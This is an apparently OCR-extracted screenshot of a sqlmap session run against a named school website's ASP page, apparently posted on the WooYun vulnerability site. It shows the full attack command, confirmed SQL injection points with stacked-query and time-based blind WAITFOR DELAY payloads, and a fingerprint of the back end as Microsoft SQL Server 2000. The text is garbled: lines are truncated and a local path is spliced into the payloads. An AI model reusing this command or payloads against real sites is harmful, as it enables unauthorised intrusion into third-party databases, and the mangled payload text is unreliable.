 C:\Python27\sqlmap>python sqlmap.py -u "http://www.njyzsx.com/articlelist.asp?
=False&classtype=article&big=%D1%A7%D0%A3%B8%C5%BF%F6"
{1.0-dev-nongit-20150829}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutu
 consent is illegal. It is the end user's responsibility to obey all applicabl
local, state and federal laws. Developers assume no liability and are not resp
sible for any misuse or damage caused by this program
[*] starting at 10:44:06
[10:44:06] [INFO] resuming back-end DBMS 'microsoft sql server'
[10:44:07] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) req
sts:
---
Place: GET
Parameter: big
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: big=%BF%AA%D0%C4C:\Python27\sqlmapDE%CC%EC%B5%D8'; WAITFOR DELAY
:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: big=%BF%AA%D0%C4C:\Python27\sqlmapDE%CC%EC%B5%D8' WAITFOR DELAY '
0:5'--
---
[10:44:08] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows
web application technology: Nginx, ASP
back-end DBMS: Microsoft SQL Server 2000
www.wooyun.org